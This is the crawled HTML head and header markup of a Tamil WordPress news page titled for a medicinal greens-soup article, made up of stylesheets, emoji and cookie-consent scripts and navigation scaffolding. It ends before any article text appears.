

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nitharsanam.net/219345/news/219345.html
body_size: 27501
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>மணத்தக்காளி கீரை சூப்!! (மருத்துவம்) &#8211; நிதர்சனம்</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Feed" href="https://www.nitharsanam.net/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Comments Feed" href="https://www.nitharsanam.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; மணத்தக்காளி கீரை சூப்!! (மருத்துவம்) Comments Feed" href="https://www.nitharsanam.net/219345/news/219345.html/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nitharsanam.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.nitharsanam.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.nitharsanam.net/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='boundlessnews-google-fonts-css' href='https://www.nitharsanam.net/wp-content/fonts/1a0701a594a5780392ab17442b3aa41c.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/magnific-popup.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/css/slick.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='boundlessnews-style-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='booster-extension-social-icons-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/social-icons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='booster-extension-style-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/style.css?ver=6.1.1' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8' id='cookie-law-info-js'></script>
<script id='cookie-law-info-ccpa-js-extra'>
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.0.8' id='cookie-law-info-ccpa-js'></script>
<link rel="https://api.w.org/" href="https://www.nitharsanam.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.nitharsanam.net/wp-json/wp/v2/posts/219345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nitharsanam.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.nitharsanam.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://www.nitharsanam.net/219345/news/219345.html" />
<link rel='shortlink' href='https://www.nitharsanam.net/?p=219345' />
<link rel="alternate" type="application/json+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F219345%2Fnews%2F219345.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F219345%2Fnews%2F219345.html&#038;format=xml" />

		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<style type='text/css' media='all'>
    
            #theme-block-1 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-1 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-3 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-3 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-4 {
            background-color: #161617;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-4 .block-title-wrapper .block-title::after{
            border-left-color: #161617;
            }

            
            #theme-block-7 {
            background-color: #f8f8f8;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-7 .block-title-wrapper .block-title::after{
            border-left-color: #f8f8f8;
            }

            
    </style></head>

<body class="post-template-default single single-post postid-219345 single-format-standard booster-extension right-sidebar twp-single-layout-1 theme-widerwidth-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

    <div class="preloader hide-no-js">
        <div class="preloader-wrapper">
            <span class="dot"></span>
            <div class="dots">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>


<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to the content</a>


<header id="site-header" class="theme-header header-affix header-overlay-enabled " role="banner" >
        
    
            <div id="site-topbar" class="theme-topbar">
                
                
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="topbar-controls">
                                                            <div class="topbar-control">
                                    <div class="top-nav-date">
                                        <span class="topbar-date-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span>
                                        <span class="topbar-date-label">21 January 2026</span>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <div class="header-item header-item-right">
                                            
                            <div id="social-nav-topbar" class="social-navigation topbar-social-navigation">

